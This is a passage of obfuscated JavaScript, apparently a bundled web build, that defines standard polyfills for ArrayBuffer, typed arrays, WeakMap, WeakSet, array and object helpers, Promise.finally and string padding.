_0x1aabcb['AqFmC'](_0xd430f1,_0x4bab57);},'mrECT':function(_0xf59534,_0x5e735f,_0x54fa2e){var _0x39b171=_0x5370f5;return _0x1aabcb[_0x39b171(0x939)](_0xf59534,_0x5e735f,_0x54fa2e);},'TYJnd':function(_0x2df2fc,_0x3e5f15,_0x147e06){var _0x36819f=_0x5370f5;return _0x1aabcb[_0x36819f(0x548)](_0x2df2fc,_0x3e5f15,_0x147e06);},'SfqyJ':function(_0x2ee620,_0x54a5ae){return _0x2ee620===_0x54a5ae;},'SdvRv':function(_0x311aee,_0x1f779d,_0x59f0b){var _0x1728c7=_0x5370f5;return _0x1aabcb[_0x1728c7(0x548)](_0x311aee,_0x1f779d,_0x59f0b);},'csBvK':function(_0x52b97c,_0x2db18a,_0x18bfdd){return _0x1aabcb['BkoNK'](_0x52b97c,_0x2db18a,_0x18bfdd);},'qKGjY':function(_0x113978,_0x4ba2d4){return _0x113978(_0x4ba2d4);},'PhynU':function(_0x2eb3bc){var _0x1cfa3a=_0x5370f5;return _0x1aabcb[_0x1cfa3a(0x259)](_0x2eb3bc);},'WdAxp':function(_0x5b0a15,_0x5ec786){var _0x568e1a=_0x5370f5;return _0x1aabcb[_0x568e1a(0x630)](_0x5b0a15,_0x5ec786);},'nqSki':function(_0x3c57ed,_0x52d2f2){var _0x1b2284=_0x5370f5;return _0x1aabcb[_0x1b2284(0x34e)](_0x3c57ed,_0x52d2f2);},'eFtah':function(_0x44b31a,_0x40d7b2){return _0x1aabcb['HAPhq'](_0x44b31a,_0x40d7b2);},'ruvrr':function(_0x286e6d,_0x896d76){return _0x1aabcb['JRgBp'](_0x286e6d,_0x896d76);},'ftTYy':function(_0x156807,_0x1bce25){return _0x1aabcb['anmwK'](_0x156807,_0x1bce25);},'SlhoL':function(_0x2e81d7,_0x3235c4){var _0x3dd0e7=_0x5370f5;return _0x1aabcb[_0x3dd0e7(0x34e)](_0x2e81d7,_0x3235c4);},'wiPww':_0x1aabcb[_0x5370f5(0x5c8)]};continue;}break;}},0x8e:(_0x5dcd6a,_0x40c3e0,_0x412d04)=>{'use strict';var _0xa0c40d=_0x4e22a8,_0x4172ec={'GSJso':function(_0xb027ed,_0x3b1e6e){var _0x25c0db=a0_0x5111;return _0x1aabcb[_0x25c0db(0x51b)](_0xb027ed,_0x3b1e6e);},'OGMGQ':function(_0x5c463a,_0x18f360){return _0x1aabcb['sWtEY'](_0x5c463a,_0x18f360);}};var _0xe85f91=_0x1aabcb[_0xa0c40d(0x410)](_0x412d04,0xba9),_0x24863e=_0x1aabcb[_0xa0c40d(0x241)](_0x412d04,0x24a7),_0x27e448=_0x1aabcb[_0xa0c40d(0x241)](_0x412d04,0x465),_0x43454a=_0x1aabcb['pbSOH'](_0x412d04,0x1b5f),_0x3c262f=_0x1aabcb[_0xa0c40d(0x1ab)](_0x412d04,0x921),_0x4f9453=_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x36b),_0x3fd550=_0x412d04(0x14a6),_0x51537e=_0x412d04(0xee8)[_0xa0c40d(0x33f)],_0x2c7e2c=_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x20ac),_0x5e8499=_0x27e448['ArrayBuffer'],_0x309081=_0x27e448[_0xa0c40d(0x17f)],_0x2de804=_0x24863e['ABV']&&_0x51537e[_0xa0c40d(0x65c)],_0xa5fa48=_0x5e8499['prototype'][_0xa0c40d(0x2c5)],_0x1c8b41=_0x24863e['VIEW'],_0x18168d=_0x1aabcb[_0xa0c40d(0x110)];_0xe85f91(_0x1aabcb[_0xa0c40d(0x6d8)](_0x1aabcb[_0xa0c40d(0x6d8)](_0xe85f91['G'],_0xe85f91['W']),_0x1aabcb['ydSVU'](_0xe85f91['F'],_0x51537e!==_0x5e8499)),{'ArrayBuffer':_0x5e8499}),_0x1aabcb['yxlNA'](_0xe85f91,_0x1aabcb[_0xa0c40d(0x6d8)](_0xe85f91['S'],_0xe85f91['F']*!_0x24863e[_0xa0c40d(0x8c5)]),_0x18168d,{'isView':function(_0x417179){var _0x289078=_0xa0c40d;return _0x2de804&&_0x4172ec[_0x289078(0x77e)](_0x2de804,_0x417179)||_0x3fd550(_0x417179)&&_0x4172ec['OGMGQ'](_0x1c8b41,_0x417179);}}),_0x1aabcb['yxlNA'](_0xe85f91,_0x1aabcb[_0xa0c40d(0x7da)](_0x1aabcb[_0xa0c40d(0x18a)](_0xe85f91['P'],_0xe85f91['U']),_0x1aabcb[_0xa0c40d(0x134)](_0xe85f91['F'],_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x109d)(function(){var _0x533024=_0xa0c40d;return!new _0x5e8499(0x2)[_0x533024(0x2c5)](0x1,void 0x0)[_0x533024(0x8cb)];}))),_0x18168d,{'slice':function(_0x307dc9,_0x3231f3){var _0x5f1e0e=_0xa0c40d;if(_0x1aabcb[_0x5f1e0e(0x886)](void 0x0,_0xa5fa48)&&_0x1aabcb[_0x5f1e0e(0x3fa)](void 0x0,_0x3231f3))return _0xa5fa48[_0x5f1e0e(0x829)](_0x43454a(this),_0x307dc9);for(var _0x3cba6c=_0x1aabcb['JRgBp'](_0x43454a,this)[_0x5f1e0e(0x8cb)],_0x3fadc9=_0x1aabcb[_0x5f1e0e(0x211)](_0x3c262f,_0x307dc9,_0x3cba6c),_0x3c1cc9=_0x1aabcb['lXHun'](_0x3c262f,_0x1aabcb[_0x5f1e0e(0x283)](void 0x0,_0x3231f3)?_0x3cba6c:_0x3231f3,_0x3cba6c),_0x16de90=new(_0x1aabcb['KEOpD'](_0x2c7e2c,this,_0x5e8499))(_0x1aabcb[_0x5f1e0e(0x5ff)](_0x4f9453,_0x1aabcb[_0x5f1e0e(0x5b9)](_0x3c1cc9,_0x3fadc9))),_0x2a3b46=new _0x309081(this),_0x51d466=new _0x309081(_0x16de90),_0x142fec=0x0;_0x3fadc9<_0x3c1cc9;)_0x51d466[_0x5f1e0e(0x161)](_0x142fec++,_0x2a3b46[_0x5f1e0e(0x66e)](_0x3fadc9++));return _0x16de90;}}),_0x412d04(0xb9e)(_0x18168d);},0x6fa:(_0x46c809,_0x230486,_0x2198d8)=>{var _0x107904=_0x4e22a8,_0x283172=_0x1aabcb[_0x107904(0x4d2)](_0x2198d8,0xba9);_0x1aabcb[_0x107904(0x4a7)](_0x283172,_0x1aabcb[_0x107904(0x18a)](_0x1aabcb[_0x107904(0x383)](_0x283172['G'],_0x283172['W']),_0x1aabcb[_0x107904(0x134)](_0x283172['F'],!_0x1aabcb[_0x107904(0x173)](_0x2198d8,0x24a7)['ABV'])),{'DataView':_0x2198d8(0x465)[_0x107904(0x17f)]});},0xa2:(_0x22990a,_0x1b035d,_0x4a2b4d)=>{var _0x56b0f5=_0x4e22a8,_0x3734e4={'tYjxZ':function(_0x53b4dd,_0x5dd762,_0x177223,_0x5a3f5c,_0x4104a1){var _0x4c1c4b=a0_0x5111;return _0x1aabcb[_0x4c1c4b(0x469)](_0x53b4dd,_0x5dd762,_0x177223,_0x5a3f5c,_0x4104a1);}};_0x4a2b4d(0x20f8)(_0x1aabcb[_0x56b0f5(0x794)],0x4,function(_0x228ee8){return function(_0x191d63,_0x16204e,_0xc027d9){var _0x2b12be=a0_0x5111;return _0x3734e4[_0x2b12be(0x3ea)](_0x228ee8,this,_0x191d63,_0x16204e,_0xc027d9);};});},0xefa:(_0x2a8677,_0x38e0f4,_0xa032b8)=>{var _0x2cc662=_0x4e22a8,_0x237e86={'dpEja':function(_0x224086,_0xe30f47,_0x5a08be,_0x565152,_0x157787){var _0x5d8dbc=a0_0x5111;return _0x1aabcb[_0x5d8dbc(0x469)](_0x224086,_0xe30f47,_0x5a08be,_0x565152,_0x157787);}};_0x1aabcb[_0x2cc662(0x8bd)](_0xa032b8,0x20f8)(_0x1aabcb[_0x2cc662(0xad)],0x8,function(_0x2c097d){return function(_0x437235,_0x53dc5b,_0x399cff){var _0x2069e7=a0_0x5111;return _0x237e86[_0x2069e7(0x6c5)](_0x2c097d,this,_0x437235,_0x53dc5b,_0x399cff);};});},0x12d5:(_0x510318,_0xbfcf48,_0x50bef0)=>{var _0x149bb4=_0x4e22a8,_0x2fe41c={'ZLBOr':function(_0x34801a,_0x19bee2,_0x91e374,_0x2a2532,_0x16f3e4){var _0x240aad=a0_0x5111;return _0x1aabcb[_0x240aad(0x336)](_0x34801a,_0x19bee2,_0x91e374,_0x2a2532,_0x16f3e4);}};_0x50bef0(0x20f8)(_0x1aabcb[_0x149bb4(0x85b)],0x2,function(_0x1c5bad){return function(_0x579db0,_0x608029,_0x26de00){return _0x2fe41c['ZLBOr'](_0x1c5bad,this,_0x579db0,_0x608029,_0x26de00);};});},0x517:(_0xa8873b,_0x12117f,_0x3e698d)=>{var _0x53a8ff=_0x4e22a8,_0x3cbaad={'SjWns':function(_0x4162f8,_0x4cb6dc,_0xa406ab,_0x3609d2,_0x1279a7){return _0x1aabcb['ZIxnP'](_0x4162f8,_0x4cb6dc,_0xa406ab,_0x3609d2,_0x1279a7);}};_0x3e698d(0x20f8)(_0x1aabcb[_0x53a8ff(0x4d9)],0x4,function(_0x2be9f3){return function(_0x178376,_0x4b2b47,_0xc6c07b){return _0x3cbaad['SjWns'](_0x2be9f3,this,_0x178376,_0x4b2b47,_0xc6c07b);};});},0x14f8:(_0x18ffea,_0x41b2ca,_0x231937)=>{var _0x17b077=_0x4e22a8,_0x118a08={'YVfvI':function(_0x2c0956,_0x34902b,_0x33723b,_0x5759e6,_0xedb78){return _0x2c0956(_0x34902b,_0x33723b,_0x5759e6,_0xedb78);}};_0x1aabcb[_0x17b077(0x8bd)](_0x231937,0x20f8)(_0x1aabcb[_0x17b077(0x8a8)],0x1,function(_0x3e23cd){var _0x505fe5={'viOLm':function(_0x41d4b6,_0x11ee4a,_0x30a923,_0x4949d,_0x2a018f){var _0x341fd0=a0_0x5111;return _0x118a08[_0x341fd0(0x74a)](_0x41d4b6,_0x11ee4a,_0x30a923,_0x4949d,_0x2a018f);}};return function(_0x14876e,_0x2b06fe,_0x3e63a3){var _0x278288=a0_0x5111;return _0x505fe5[_0x278288(0x1ba)](_0x3e23cd,this,_0x14876e,_0x2b06fe,_0x3e63a3);};});},0x238f:(_0x2a0874,_0x22fb5f,_0x54c4d5)=>{var _0x299410={'HbggD':function(_0x196441,_0x2f614d,_0x3d48ac,_0x732b01,_0x357461){return _0x1aabcb['ZIxnP'](_0x196441,_0x2f614d,_0x3d48ac,_0x732b01,_0x357461);}};_0x54c4d5(0x20f8)('Uint16',0x2,function(_0x3f1e2c){return function(_0x11f842,_0x549e5f,_0x31c60f){return _0x299410['HbggD'](_0x3f1e2c,this,_0x11f842,_0x549e5f,_0x31c60f);};});},0xcf6:(_0x49ce2f,_0x150f6f,_0x3d0a61)=>{var _0x4d3e59=_0x4e22a8;_0x1aabcb[_0x4d3e59(0x8bd)](_0x3d0a61,0x20f8)(_0x4d3e59(0x279),0x4,function(_0x83a4d2){var _0x17af21={'hAjoC':function(_0x1b2ea5,_0x41495c,_0x378c2d,_0x548203,_0x18d181){var _0x1eecd7=a0_0x5111;return _0x1aabcb[_0x1eecd7(0xe8)](_0x1b2ea5,_0x41495c,_0x378c2d,_0x548203,_0x18d181);}};return function(_0x5b0600,_0x59dba6,_0x506fb0){var _0x5d2446=a0_0x5111;return _0x17af21[_0x5d2446(0x6f3)](_0x83a4d2,this,_0x5b0600,_0x59dba6,_0x506fb0);};});},0x1b34:(_0x5d11d4,_0x190c3b,_0x49abe5)=>{var _0xf4f2f1=_0x4e22a8,_0x214e0f={'XYoBe':function(_0x48850d,_0x32b7cf,_0x564a53,_0x15f5e7,_0x48eb2f){return _0x48850d(_0x32b7cf,_0x564a53,_0x15f5e7,_0x48eb2f);}};_0x1aabcb['XdtpX'](_0x49abe5,0x20f8)(_0x1aabcb[_0xf4f2f1(0x1e1)],0x1,function(_0x194f3a){return function(_0x4220f2,_0x49cb35,_0x2423cc){var _0x58c5f2=a0_0x5111;return _0x214e0f[_0x58c5f2(0x80b)](_0x194f3a,this,_0x4220f2,_0x49cb35,_0x2423cc);};});},0x868:(_0x329d7f,_0x532e9f,_0x514172)=>{var _0x442a74=_0x4e22a8;_0x1aabcb[_0x442a74(0x8bd)](_0x514172,0x20f8)(_0x1aabcb[_0x442a74(0x1e1)],0x1,function(_0x427118){var _0x250f00={'dMiLS':function(_0x22b95c,_0x52502f,_0x529e8b,_0x51048b,_0x5e844e){return _0x22b95c(_0x52502f,_0x529e8b,_0x51048b,_0x5e844e);}};return function(_0x1fc208,_0x45ffd6,_0x58d20b){var _0x3d042a=a0_0x5111;return _0x250f00[_0x3d042a(0x6e7)](_0x427118,this,_0x1fc208,_0x45ffd6,_0x58d20b);};},!0x0);},0x93:(_0x523499,_0x4ed76b,_0x2d4b2f)=>{'use strict';var _0x2b59ef=_0x4e22a8,_0x1b022d={'dbFoi':function(_0x152ecf,_0x33e965){var _0x588f8c=a0_0x5111;return _0x1aabcb[_0x588f8c(0x37a)](_0x152ecf,_0x33e965);},'Gseds':function(_0x4cdefc,_0x3d04e8){var _0x3250f6=a0_0x5111;return _0x1aabcb[_0x3250f6(0x3a1)](_0x4cdefc,_0x3d04e8);},'SnLUO':function(_0x5acdaa,_0x43ebc4){var _0x111b4a=a0_0x5111;return _0x1aabcb[_0x111b4a(0x374)](_0x5acdaa,_0x43ebc4);},'TvhgO':function(_0x511762,_0x17b97e){var _0x349786=a0_0x5111;return _0x1aabcb[_0x349786(0x6ad)](_0x511762,_0x17b97e);},'bnuCG':_0x1aabcb[_0x2b59ef(0x462)]};var _0x2b05d,_0x1f77b2=_0x1aabcb['Jxano'](_0x2d4b2f,0xee8),_0x34f903=_0x1aabcb[_0x2b59ef(0x139)](_0x2d4b2f,0x32)(0x0),_0x1d180c=_0x1aabcb[_0x2b59ef(0x430)](_0x2d4b2f,0x1c42),_0x201612=_0x1aabcb[_0x2b59ef(0x430)](_0x2d4b2f,0x1278),_0x2a65ca=_0x2d4b2f(0x14e1),_0x18e210=_0x2d4b2f(0xe49),_0x39c6b4=_0x1aabcb[_0x2b59ef(0x34f)](_0x2d4b2f,0x14a6),_0x37f746=_0x1aabcb[_0x2b59ef(0x84a)](_0x2d4b2f,0x650),_0x2cf357=_0x1aabcb[_0x2b59ef(0x3ec)](_0x2d4b2f,0x650),_0x4d4bdb=!_0x1f77b2['ActiveXObject']&&_0x1aabcb[_0x2b59ef(0x858)](_0x1aabcb[_0x2b59ef(0x4d7)],_0x1f77b2),_0x15205a=_0x2b59ef(0x83a),_0x4ad55c=_0x201612[_0x2b59ef(0x4bc)],_0x2369d6=Object[_0x2b59ef(0x8d9)],_0x57d93b=_0x18e210[_0x2b59ef(0x575)],_0x5a0ba0=function(_0x38e69d){return function(){var _0x3d2f78=a0_0x5111;return _0x38e69d(this,_0x1b022d[_0x3d2f78(0x795)](arguments['length'],0x0)?arguments[0x0]:void 0x0);};},_0x1da955={'get':function(_0x7d02ce){var _0x40c019=_0x2b59ef;if(_0x1aabcb[_0x40c019(0x8bd)](_0x39c6b4,_0x7d02ce)){var _0x5b5311=_0x4ad55c(_0x7d02ce);return _0x1aabcb[_0x40c019(0x85a)](!0x0,_0x5b5311)?_0x1aabcb[_0x40c019(0x8bd)](_0x57d93b,_0x1aabcb[_0x40c019(0x4a7)](_0x37f746,this,_0x15205a))['get'](_0x7d02ce):_0x5b5311?_0x5b5311[this['_i']]:void 0x0;}},'set':function(_0x3a7420,_0x43ccf){var _0x43d7b1=_0x2b59ef;return _0x18e210[_0x43d7b1(0x3f5)](_0x37f746(this,_0x15205a),_0x3a7420,_0x43ccf);}},_0x2beee3=_0x523499[_0x2b59ef(0x7b2)]=_0x1aabcb[_0x2b59ef(0x56f)](_0x2d4b2f,0x16a3)(_0x15205a,_0x5a0ba0,_0x1da955,_0x18e210,!0x0,!0x0);_0x1aabcb['TCIWE'](_0x2cf357,_0x4d4bdb)&&(_0x1aabcb[_0x2b59ef(0x4a7)](_0x2a65ca,(_0x2b05d=_0x18e210['getConstructor'](_0x5a0ba0,_0x15205a))['prototype'],_0x1da955),_0x201612[_0x2b59ef(0x307)]=!0x0,_0x1aabcb['eswmF'](_0x34f903,[_0x2b59ef(0x7bf),_0x2b59ef(0x950),_0x1aabcb[_0x2b59ef(0x45b)],_0x1aabcb[_0x2b59ef(0x462)]],function(_0x2baf2b){var _0x2d1143=_0x2b59ef,_0x448800=_0x2beee3[_0x2d1143(0x594)],_0x59a713=_0x448800[_0x2baf2b];_0x1aabcb[_0x2d1143(0x5f1)](_0x1d180c,_0x448800,_0x2baf2b,function(_0x2c5ba1,_0x1f2efb){var _0x120863=_0x2d1143;if(_0x1b022d[_0x120863(0x140)](_0x39c6b4,_0x2c5ba1)&&!_0x1b022d[_0x120863(0x1f0)](_0x2369d6,_0x2c5ba1)){this['_f']||(this['_f']=new _0x2b05d());var _0x411e9f=this['_f'][_0x2baf2b](_0x2c5ba1,_0x1f2efb);return _0x1b022d['TvhgO'](_0x1b022d[_0x120863(0x2d2)],_0x2baf2b)?this:_0x411e9f;}return _0x59a713['call'](this,_0x2c5ba1,_0x1f2efb);});}));},0x23e8:(_0x48aa89,_0x281f7a,_0x34289d)=>{'use strict';var _0x3a3bf5=_0x4e22a8,_0x51f149={'DOVUR':function(_0xd8bc98,_0x42d444,_0x2b3bb1){return _0xd8bc98(_0x42d444,_0x2b3bb1);},'dmTZA':function(_0x3753a9,_0x554bc4){return _0x3753a9>_0x554bc4;}};var _0x505226=_0x1aabcb[_0x3a3bf5(0x6b0)](_0x34289d,0xe49),_0xaf4449=_0x1aabcb['BILur'](_0x34289d,0x650),_0x33fe5b=_0x3a3bf5(0x8ff);_0x34289d(0x16a3)(_0x33fe5b,function(_0x309335){return function(){var _0x1e9f4d=a0_0x5111;return _0x51f149[_0x1e9f4d(0x1a0)](_0x309335,this,_0x51f149[_0x1e9f4d(0x865)](arguments[_0x1e9f4d(0x5e0)],0x0)?arguments[0x0]:void 0x0);};},{'add':function(_0x5a64f1){var _0x8edfc3=_0x3a3bf5;return _0x505226[_0x8edfc3(0x3f5)](_0xaf4449(this,_0x33fe5b),_0x5a64f1,!0x0);}},_0x505226,!0x1,!0x0);},0x4f4:(_0x575152,_0x37c7d1,_0x33bb47)=>{'use strict';var _0x570ef9=_0x4e22a8;var _0x225306=_0x1aabcb[_0x570ef9(0x963)](_0x33bb47,0xba9),_0x57b0d0=_0x1aabcb[_0x570ef9(0x1c3)](_0x33bb47,0xcfd),_0x19c256=_0x1aabcb[_0x570ef9(0x1c3)](_0x33bb47,0x1fc),_0x5314a7=_0x1aabcb[_0x570ef9(0x8d1)](_0x33bb47,0x36b),_0x310535=_0x1aabcb[_0x570ef9(0x8d1)](_0x33bb47,0x1363),_0x2182df=_0x1aabcb[_0x570ef9(0x157)](_0x33bb47,0x1ae6);_0x225306(_0x225306['P'],_0x570ef9(0xd6),{'flatMap':function(_0x27ad75){var _0x321fdb=_0x570ef9,_0x4bc3d2,_0x5c6eaa,_0x5546d4=_0x19c256(this);return _0x1aabcb[_0x321fdb(0x6b0)](_0x310535,_0x27ad75),_0x4bc3d2=_0x1aabcb['BILur'](_0x5314a7,_0x5546d4[_0x321fdb(0x5e0)]),_0x5c6eaa=_0x1aabcb['eswmF'](_0x2182df,_0x5546d4,0x0),_0x1aabcb[_0x321fdb(0x4fd)](_0x57b0d0,_0x5c6eaa,_0x5546d4,_0x5546d4,_0x4bc3d2,0x0,0x1,_0x27ad75,arguments[0x1]),_0x5c6eaa;}}),_0x1aabcb[_0x570ef9(0x157)](_0x33bb47,0x1e2a)(_0x570ef9(0x683));},0xad5:(_0x14ed9b,_0x973183,_0x20c526)=>{'use strict';var _0x3a3042=_0x4e22a8,_0x515ee3={'RdVQr':function(_0x25b156,_0x255478,_0x3ca57b,_0x266d12){return _0x25b156(_0x255478,_0x3ca57b,_0x266d12);},'ZzJWU':function(_0x411ab9,_0x30183f){var _0x565a37=a0_0x5111;return _0x1aabcb[_0x565a37(0x37a)](_0x411ab9,_0x30183f);}};var _0x4c31e1=_0x1aabcb[_0x3a3042(0x45e)](_0x20c526,0xba9),_0x5dc8c9=_0x1aabcb[_0x3a3042(0x49c)](_0x20c526,0x2463)(!0x0);_0x4c31e1(_0x4c31e1['P'],_0x1aabcb[_0x3a3042(0x1ac)],{'includes':function(_0x2a1f2f){var _0x40b06e=_0x3a3042;return _0x515ee3[_0x40b06e(0x72b)](_0x5dc8c9,this,_0x2a1f2f,_0x515ee3[_0x40b06e(0x5cc)](arguments[_0x40b06e(0x5e0)],0x1)?arguments[0x1]:void 0x0);}}),_0x1aabcb[_0x3a3042(0x49c)](_0x20c526,0x1e2a)(_0x1aabcb[_0x3a3042(0x40f)]);},0xccc:(_0x289a03,_0x1df50c,_0x74c19f)=>{var _0x2bb9af=_0x4e22a8,_0x5c2c5e=_0x1aabcb[_0x2bb9af(0x609)](_0x74c19f,0xba9),_0x3117bf=_0x74c19f(0x46b)(!0x0);_0x1aabcb[_0x2bb9af(0x5f1)](_0x5c2c5e,_0x5c2c5e['S'],_0x1aabcb[_0x2bb9af(0x5d1)],{'entries':function(_0x54e720){var _0x397115=_0x2bb9af;return _0x1aabcb[_0x397115(0x49c)](_0x3117bf,_0x54e720);}});},0x209f:(_0x582483,_0x158460,_0x5da93f)=>{var _0x3a7544=_0x4e22a8,_0x2ab758={'NHxMK':function(_0x34edab,_0x4e2431){var _0x534e98=a0_0x5111;return _0x1aabcb[_0x534e98(0x4e7)](_0x34edab,_0x4e2431);},'nrtHn':function(_0x4b433c,_0x5e4934){var _0x1b4860=a0_0x5111;return _0x1aabcb[_0x1b4860(0x37a)](_0x4b433c,_0x5e4934);},'UWsQX':function(_0x4813e4,_0x34bc81){return _0x4813e4!==_0x34bc81;},'sJrYH':function(_0x360ab1,_0x2e34f1,_0x9e1791,_0x3e5cdb){var _0x3052cd=a0_0x5111;return _0x1aabcb[_0x3052cd(0x5f1)](_0x360ab1,_0x2e34f1,_0x9e1791,_0x3e5cdb);}},_0x13eba6=_0x5da93f(0xba9),_0x3413d7=_0x1aabcb[_0x3a7544(0x4e7)](_0x5da93f,0x1ddb),_0x16a15f=_0x1aabcb[_0x3a7544(0x4e7)](_0x5da93f,0x83e),_0x3e4529=_0x1aabcb['KfLGP'](_0x5da93f,0x21f5),_0x5d800a=_0x1aabcb['NiiYu'](_0x5da93f,0xafb);_0x1aabcb[_0x3a7544(0x5f1)](_0x13eba6,_0x13eba6['S'],'Object',{'getOwnPropertyDescriptors':function(_0x46ec85){var _0x395f1d=_0x3a7544;for(var _0x507fd2,_0x49d4b3,_0x314ef4=_0x2ab758[_0x395f1d(0x1b7)](_0x16a15f,_0x46ec85),_0x34ce42=_0x3e4529['f'],_0x2dc2c8=_0x3413d7(_0x314ef4),_0x3ad461={},_0x299bfb=0x0;_0x2ab758[_0x395f1d(0x364)](_0x2dc2c8[_0x395f1d(0x5e0)],_0x299bfb);)_0x2ab758['UWsQX'](void 0x0,_0x49d4b3=_0x34ce42(_0x314ef4,_0x507fd2=_0x2dc2c8[_0x299bfb++]))&&_0x2ab758[_0x395f1d(0x704)](_0x5d800a,_0x3ad461,_0x507fd2,_0x49d4b3);return _0x3ad461;}});},0x1909:(_0xde0271,_0x17dfd9,_0x455562)=>{var _0x1e9aec=_0x4e22a8,_0x35db3e=_0x1aabcb[_0x1e9aec(0x2d4)](_0x455562,0xba9),_0x53c6df=_0x1aabcb[_0x1e9aec(0x6f4)](_0x455562,0x46b)(!0x1);_0x35db3e(_0x35db3e['S'],_0x1aabcb['TlCqS'],{'values':function(_0x128b1b){var _0x209051=_0x1e9aec;return _0x1aabcb[_0x209051(0x2d4)](_0x53c6df,_0x128b1b);}});},0x2689:(_0x1d099a,_0x52e3c4,_0x4c86b9)=>{'use strict';var _0x3d7584={'OWakv':function(_0x56b192,_0x2699b4,_0x2f73f2){return _0x56b192(_0x2699b4,_0x2f73f2);}};var _0x4659e5=_0x4c86b9(0xba9),_0x20fbff=_0x4c86b9(0x160d),_0x2e02c3=_0x1aabcb['oNtnz'](_0x4c86b9,0xee8),_0x2b82bd=_0x4c86b9(0x20ac),_0x41b8b9=_0x4c86b9(0x5e);_0x4659e5(_0x4659e5['P']+_0x4659e5['R'],_0x1aabcb['VzNsT'],{'finally':function(_0x53d77b){var _0x30a62c=a0_0x5111,_0x2a7539={'CdREE':function(_0x3b2e1a,_0x328b0c,_0x148c98){return _0x3b2e1a(_0x328b0c,_0x148c98);}},_0x5c623c=_0x2b82bd(this,_0x20fbff['Promise']||_0x2e02c3[_0x30a62c(0x7db)]),_0xe06fd9=_0x1aabcb[_0x30a62c(0x39e)](_0x1aabcb['MQgEn'],typeof _0x53d77b);return this[_0x30a62c(0xf4)](_0xe06fd9?function(_0x1ee4f2){var _0xe78614=_0x30a62c;return _0x2a7539[_0xe78614(0x82f)](_0x41b8b9,_0x5c623c,_0x53d77b())['then'](function(){return _0x1ee4f2;});}:_0x53d77b,_0xe06fd9?function(_0x15d361){var _0x33d3b2=_0x30a62c;return _0x3d7584[_0x33d3b2(0x175)](_0x41b8b9,_0x5c623c,_0x53d77b())[_0x33d3b2(0xf4)](function(){throw _0x15d361;});}:_0x53d77b);}});},0xad2:(_0x2f75f7,_0x20a00d,_0x336570)=>{'use strict';var _0x17c463=_0x4e22a8;var _0x27b81c=_0x1aabcb[_0x17c463(0x164)](_0x336570,0xba9),_0x430db3=_0x336570(0x1542),_0x4f8ed6=_0x1aabcb[_0x17c463(0x164)](_0x336570,0x23f),_0x5ef448=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//[_0x17c463(0x955)](_0x4f8ed6);_0x27b81c(_0x1aabcb['jANuU'](_0x27b81c['P'],_0x1aabcb[_0x17c463(0x277)](_0x27b81c['F'],_0x5ef448)),_0x1aabcb['QjEPi'],{'padEnd':function(_0x35f28f){var _0x45c361=_0x17c463;return _0x430db3(this,_0x35f28f,_0x1aabcb[_0x45c361(0x37a)](arguments[_0x45c361(0x5e0)],0x1)?arguments[0x1]:void 0x0,!0x1);}});},0x6f8:(_0x35673c,_0x288ccc,_0x2b0940)=>{'use strict';var _0x411980=_0x4e22a8;var _0x4ab26e=_0x2b0940(0xba9),_0x56a5bd=_0x1aabcb[_0x411980(0x1aa)](_0x2b0940,0x1542),_0xe5c0fb=_0x1aabcb[_0x411980(0x60a)](_0x2b0940,0x23f),_0x4e84db=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//[_0x411980(0x955)](_0xe5c0fb);_0x1aabcb[_0x411980(0x5f1)](_0x4ab26e,_0x1aabcb[_0x411980(0x31f)](_0x4ab26e['P'],_0x4ab26e['F']*_0x4e84db),_0x1aabcb[_0x411980(0x4c0)],{'padStart':function(_0x2b18f1){var _0x3ed52e=_0x411980;return _0x1aabcb['JqsjK'](_0x56a5bd,this,_0x2b18f1,_0x1aabcb[_0x3ed52e(0x1b6)](arguments[_0x3ed52e(0x5e0)],0x1)?arguments[0x1]:void 0x0,!0x0);}});},0x16ed:(_0x5c3f91,_0x462592,_0x14e76d)=>{'use strict';var _0xaada3e=_0x4e22a8,_0x188589={'ixFPd':function(_0x4e536e,_0x18bfa6,_0x4bbeb7){return _0x4e536e(_0x18bfa6,_0x4bbeb7);}};_0x14e76d(0x257f)(_0x1aabcb[_0xaada3e(0x655)],function(_0x1d3ba9){var _0x4c9c50={'iNhAJ':function(_0x2e69cc,_0x1bfb4d,_0x1014a1){var _0x1db0cb=a0_0x5111;return _0x188589[_0x1db0cb(0x13c)](_0x2e69cc,_0x1bfb4d,_0x1014a1);}};return function(){var _0xb943e2=a0_0x5111;return _0x4c9c50[_0xb943e2(0x727)](_0x1d3ba9,this,0x1);};},_0x1aabcb[_0xaada3e(0x5b8)]);},0x10e5:(_0x5b9a1d,_0x5cc1a9,_0x44e4b3)=>{'use strict';var _0x3743c4=_0x4e22a8;_0x1aabcb[_0x3743c4(0x60a)](_0x44e4b3,0x257f)(_0x1aabcb['eRZKV'],function(_0x482320){var _0xcaa46f={'DNvry':function(_0x5b7e5c,_0x11ae2a,_0xdbe5bf){return _0x1aabcb['BrBzQ'](_0x5b7e5c,_0x11ae2a,_0xdbe5bf);}};return function(){var _0x148a2e=a0_0x5111;return _0xcaa46f[_0x148a2e(0x495)](_0x482320,this,0x2);};},_0x1aabcb[_0x3743c4(0x223)]);},0x25c1:(_0xde62d4,_0x5c4942,_0x1ea714)=>{_0x1aabcb['bSUpU'](_0x1ea714,0x17ba)(_0x1aabcb['MWKGZ']);},0x49d:(_0x16543d,_0x2a7bf2,_0x26a891)=>{var _0x2bc486=_0x4e22a8;for(var _0x150da3=_0x26a891(0x1b55),_0x4fc391=_0x1aabcb[_0x2bc486(0x60a)](_0x26a891,0x1c10),_0x585977=_0x1aabcb['cwWZf'](_0x26a891,0x1c42),_0x37c7a1=_0x1aabcb[_0x2bc486(0x9e)](_0x26a891,0xee8),_0x49eee1=_0x1aabcb['cwWZf'](_0x26a891,0x1e30),_0x2bd751=_0x1aabcb[_0x2bc486(0x63b)](_0x26a891,0xaf3),_0x4fbe24=_0x1aabcb[_0x2bc486(0x63b)](_0x26a891,0x18aa),_0x1988ef=_0x1aabcb[_0x2bc486(0x5a2)](_0x4fbe24,_0x2bc486(0x94b)),_0x12c720=_0x4fbe24(_0x1aabcb['yfKCF']),_0x324a58=_0x2bd751['Array'],_0x19ed50={'CSSRuleList':!0x0,'CSSStyleDeclaration':!0x1,'CSSValueList':!0x1,'ClientRectList':!0x1,'DOMRectList':!0x1,'DOMStringList':!0x1,'DOMTokenList':!0x0,'DataTransferItemList':!0x1,'FileList':!0x1,'HTMLAllCollection':!0x1,'HTMLCollection':!0x1,'H